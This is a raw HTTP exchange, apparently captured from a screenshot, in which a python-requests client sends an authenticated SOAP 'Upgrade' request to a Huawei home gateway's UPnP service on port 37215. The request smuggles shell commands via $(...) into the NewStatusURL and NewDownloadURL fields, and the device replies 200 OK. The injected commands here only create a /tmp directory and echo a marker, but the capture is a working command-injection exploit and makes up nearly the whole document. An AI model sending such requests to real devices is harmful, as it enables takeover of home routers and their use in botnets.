 POST /ctrlt/DeviceUpgrade_1 HTTP/1.1
Host: 192.168.153.1:37215
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.24.0
Content-Length: 384
Authorization: Digest username="dslf-config", realm="HuaweiHomeGateway",
nonce="9a9c749f5b7153d58b0ca0a3e3f0da05", uri="/ctrlt/DeviceUpgrade_1",
response="977c2945d3bd431e69ff06d2174b09a9", algorithm="MD5", qop="auth", nc=00000001,
cnonce="0693d30e89bd8c6a"

<?xml version="1.0" ?>
    <s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"
s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
    <s:Body><u:Upgrade xmlns:u="urn:schemas-upnp-org:service:WANPPPConnection:1">
    <NewStatusURL>$(mkdir /tmp/f01965)</NewStatusURL>
<NewDownloadURL>$(echo HUAWEIUPNP)</NewDownloadURL>
</u:Upgrade>
    </s:Body>
    </s:Envelope>HTTP/1.1 200 OK
Connection: Keep-Alive
WWW-Authenticate: Digest
realm="HuaweiHomeGateway",nonce="9a9c749f5b7153d58b0ca0a3e3f0da05", qop="auth",
algorithm="MD5"
Content-Type: text/xml; charset="utf-8"
Server: Linux UPnP/1.0 Huawei-ATP-IGD
Date: Wed, 22 Jul 2020 15:28:10 GMT
EXT:
Content-Length: 259

<?xml version="1.0"?>
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://
schemas.xmlsoap.org/soap/encoding/">
<s:Body>
<u:UpgradeResponse xmlns:u="urn:schemas-upnp-org:service:WANPPPConnection:1"/>
</s:Body>
</s:Envelope>